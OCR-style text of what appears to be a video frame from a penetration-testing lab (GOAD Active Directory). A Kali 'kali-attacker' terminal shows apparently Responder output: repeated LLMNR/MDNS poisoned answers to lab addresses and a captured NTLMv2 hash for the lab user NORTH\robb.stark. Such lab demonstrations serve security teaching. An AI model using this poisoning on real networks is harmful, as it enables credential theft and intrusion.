 1 2 3 4
3
21:27
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~/youtube/GOAD/Bloodhound
root@kali-attacker: ~
root@kali-attacker: ~
root@kali-attacker: ~
root@kali-attacker: /tmp
[*] [MDNS] Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos.local
[SMB] NTLMv2-SSP Client   : fe80::b0bc:bf61:ed3b:6455
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:7afb619f600a2b5b:A546F4F373BEE9636C890E3EE8B4A8E1:01010000000000000021E
E448A1DDA01E85A4075F2B34B910000000002000800​4C004D003100320001001E00570049004E002D004A004A00330049004B00500054004B0039
005A00370004003400570049004E002D004A004A00330049004B00500054004B0039005A0037002E004C004D00310032002E004C004F004300410
04C00030014004C004D00310032002E004C004F00430041004C00050014004C004D00310032002E004C004F00430041004C00070008000021EE44
8A1DDA0106000400020000000800300030000000000000000000000000300000​35EBF5AE0FA964C510552ACC7851AF23A801BA6B0F9D081DD70892
2808029C6C80A001000000000000000000000000000000000000900160063006900660073002F0042007200610076006F00730000000000000000
00
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::b0bc:bf61:ed3b:6455 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
Firefox